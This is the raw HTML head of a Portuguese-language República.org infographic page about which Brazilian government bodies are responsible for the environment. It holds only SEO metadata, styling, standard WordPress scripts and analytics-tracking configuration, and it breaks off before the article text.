

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/
body_size: 62667
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quem cuida do nosso meio ambiente? - República.org</title>
	<link rel="canonical" href="https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quem cuida do nosso meio ambiente? - República.org" />
	<meta property="og:description" content="Por Paula Frias e Vanessa Campagnac A República Federativa do Brasil conta com 26 estados, além do Distrito Federal, e 5.570 municípios. Esses distintos recortes administrativos têm diferentes especificidades quando observamos as prerrogativas para o cuidado com o Meio Ambiente. A existência de estruturas governamentais dedicadas ao assunto, nas três esferas, demonstra uma preocupação com [&hellip;]" />
	<meta property="og:url" content="https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/" />
	<meta property="og:site_name" content="República.org" />
	<meta property="article:modified_time" content="2025-08-27T13:35:13+00:00" />
	<meta property="og:image" content="https://republica.org/wp-content/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png" />
	<meta property="og:image:width" content="1536" />
	<meta property="og:image:height" content="1097" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="9 minutos" />
	<meta name="twitter:label2" content="Written by" />
	<meta name="twitter:data2" content="Instituto República" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/","url":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/","name":"Quem cuida do nosso meio ambiente? - República.org","isPartOf":{"@id":"https://republica.org/#website"},"primaryImageOfPage":{"@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/#primaryimage"},"image":{"@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/#primaryimage"},"thumbnailUrl":"https://republica.org/wp-content/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png","datePublished":"2022-06-03T12:00:00+00:00","dateModified":"2025-08-27T13:35:13+00:00","breadcrumb":{"@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/#primaryimage","url":"https://republica.org/wp-content/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png","contentUrl":"https://republica.org/wp-content/uploads/2022/06/meio-ambiente_infografico_destaque_v2.png","width":1536,"height":1097},{"@type":"BreadcrumbList","@id":"https://republica.org/emdados/conteudo/quem-cuida-do-nosso-meio-ambiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://republica.org/"},{"@type":"ListItem","position":2,"name":"Infográficos","item":"https://republica.org/emdados/conteudo/"},{"@type":"ListItem","position":3,"name":"Quem cuida do nosso meio ambiente?"}]},{"@type":"WebSite","@id":"https://republica.org/#website","url":"https://republica.org/","name":"República.org","description":"Gente Excelente no Setor Público","publisher":{"@id":"https://republica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://republica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://republica.org/#organization","name":"República.org","url":"https://republica.org/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://republica.org/#/schema/logo/image/","url":"https://republica.org/wp-content/uploads/2024/03/Logo_Horizontal_Preto.svg","contentUrl":"https://republica.org/wp-content/uploads/2024/03/Logo_Horizontal_Preto.svg","width":775,"height":183,"caption":"República.org"},"image":{"@id":"https://republica.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.2.7.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para República.org &raquo;" href="https://republica.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para República.org &raquo;" href="https://republica.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/republica.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://republica.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='co-authors-plus-coauthors-style-inline-css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--lightgreen: #B2D441;--wp--preset--color--green: #75A344;--wp--preset--color--purple: #4C35AA;--wp--preset--color--lightblue: #1892CB;--wp--preset--color--darkblue: #6633FF;--wp--preset--color--orange: #D37802;--wp--preset--color--magenta: #DE455C;--wp--preset--color--grey-1: #F4F4F4;--wp--preset--color--grey-2: #C4C4C4;--wp--preset--color--grey-3: #666666;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://republica.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://republica.org/wp-content/themes/hello-elementor/style.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://republica.org/wp-content/themes/hello-elementor/theme.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://republica.org/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://republica.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-11421-css' href='https://republica.org/wp-content/uploads/elementor/css/post-11421.css?ver=1764819758' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://republica.org/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://republica.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.48' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://republica.org/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.12' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://republica.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://republica.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.2' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://republica.org/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://republica.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://republica.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://republica.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://republica.org/wp-content/uploads/elementor/css/global.css?ver=1764819759' media='all' />
<link rel='stylesheet' id='elementor-post-13309-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13309.css?ver=1764819759' media='all' />
<link rel='stylesheet' id='elementor-post-13473-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13473.css?ver=1764819759' media='all' />
<link rel='stylesheet' id='elementor-post-13310-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13310.css?ver=1764819759' media='all' />
<link rel='stylesheet' id='elementor-post-13467-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13467.css?ver=1764820214' media='all' />
<link rel='stylesheet' id='elementor-post-13327-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13327.css?ver=1764820214' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://republica.org/wp-content/uploads/fonts/a4581046f92fe89cef21033f867e27d8/font.css?v=1722407289' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://republica.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://republica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.23.3" id="font-awesome-4-shim-js"></script>
<script src="https://republica.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://republica.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script src="https://republica.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script src="https://republica.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["398358714161884"],"eventID":"5a802ab9-f926-4ceb-a0dd-16ef2299ef2a","params":{"page_title":"Quem cuida do nosso meio ambiente?","post_type":"rp_infographic","plugin":"PixelYourSite","event_url":"republica.org\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":{"16683":{"facebook":{"delay":0,"type":"trigger","custom_event_post_id":16683,"name":"Lead","pixelIds":["398358714161884"],"eventID":"fb2863f6-1275-451e-8aa0-a6b5eb14a5c7","params":{"page_title":"Quem cuida do nosso meio ambiente?","post_type":"rp_infographic","plugin":"PixelYourSite","event_url":"republica.org\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","custom_event_post_id":16683,"unify":true,"trackingIds":["G-124M594YLW","AW-16604767106"],"name":"generate_lead","eventID":"fb2863f6-1275-451e-8aa0-a6b5eb14a5c7","params":{"page_title":"Quem cuida do nosso meio ambiente?","post_type":"rp_infographic","plugin":"PixelYourSite","event_url":"republica.org\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","custom_event_post_id":16683,"unify":true,"trackingIds":["G-124M594YLW","AW-16604767106"],"conversion_ids":["AW-16604767106"],"name":"generate_lead","eventID":"fb2863f6-1275-451e-8aa0-a6b5eb14a5c7","params":{"page_title":"Quem cuida do nosso meio ambiente?","post_type":"rp_infographic","plugin":"PixelYourSite","event_url":"republica.org\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEventTypes":{"elementor_form":{"16683":[{"disabled_form_action":true,"forms":["e97900b"]}]}},"facebook":{"pixelIds":["398358714161884"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"781b28cbe6bc878794cc201dcf554919ebda5cfb120a5a0acafe446927fccc4a"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-124M594YLW"],"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"serverContainerUrls":{"G-124M594YLW":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-124M594YLW":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"url_passthrough":true,"url_passthrough_filter":true,"custom_page_view_event":false},"google_ads":{"conversion_ids":["AW-16604767106"],"enhanced_conversion":[],"woo_purchase_conversion_track":"current_event","woo_initiate_checkout_conversion_track":"current_event","woo_add_to_cart_conversion_track":"current_event","woo_view_content_conversion_track":"current_event","woo_view_category_conversion_track":"current_event","edd_purchase_conversion_track":"current_event","edd_initiate_checkout_conversion_track":"current_event","edd_add_to_cart_conversion_track":"current_event","edd_view_content_conversion_track":"current_event","edd_view_category_conversion_track":"current_event","wooVariableAsSimple":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[]},"debug":"","siteUrl":"https:\/\/republica.org","ajaxUrl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","ajax_event":"3745cb9800","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"","enable_event_month_param":"","enable_event_time_param":"","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["first_name","first-name","first name","name"],"advance_matching_ln_names":["last_name","last-name","last name"],"advance_matching_tel_names":["phone","tel"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_c